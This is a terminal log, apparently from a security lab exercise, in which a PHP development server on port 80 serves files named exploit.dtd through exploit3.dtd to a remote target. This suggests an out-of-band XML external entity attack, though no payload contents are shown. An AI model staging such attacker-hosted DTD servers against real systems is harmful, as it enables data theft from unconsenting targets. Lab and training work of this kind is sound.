 ❯ sudo php -S 0.0.0.0:80
[Wed Jan  3 15:36:02 2024] PHP 8.2.10 Development Server (http://0.0.0.0:80) started
[Wed Jan  3 15:36:23 2024] 10.129.245.172:39508 Accepted
[Wed Jan  3 15:36:23 2024] 10.129.245.172:39508 [404]: GET /exploit3.dtd - No such file or directory
[Wed Jan  3 15:36:23 2024] 10.129.245.172:39508 Closing
[Wed Jan  3 15:36:37 2024] 10.129.245.172:38340 Accepted
[Wed Jan  3 15:36:37 2024] 10.129.245.172:38340 [200]: GET /exploit2.dtd
[Wed Jan  3 15:36:37 2024] 10.129.245.172:38340 Closing
[Wed Jan  3 15:38:05 2024] 10.129.245.172:46112 Accepted
[Wed Jan  3 15:38:05 2024] 10.129.245.172:46112 [200]: GET /exploit2.dtd
[Wed Jan  3 15:38:05 2024] 10.129.245.172:46112 Closing
[Wed Jan  3 15:43:25 2024] 10.129.245.172:33038 Accepted
[Wed Jan  3 15:43:25 2024] 10.129.245.172:33038 [200]: GET /exploit1.dtd
[Wed Jan  3 15:43:25 2024] 10.129.245.172:33038 Closing
[Wed Jan  3 15:43:40 2024] 10.129.245.172:42712 Accepted
[Wed Jan  3 15:43:40 2024] 10.129.245.172:42712 [200]: GET /exploit1.dtd
[Wed Jan  3 15:43:40 2024] 10.129.245.172:42712 Closing
[Wed Jan  3 15:43:46 2024] 10.129.245.172:42716 Accepted
[Wed Jan  3 15:43:46 2024] 10.129.245.172:42716 [200]: GET /exploit.dtd
[Wed Jan  3 15:43:46 2024] 10.129.245.172:42716 Closing
[Wed Jan  3 15:44:34 2024] 10.129.245.172:33684 Accepted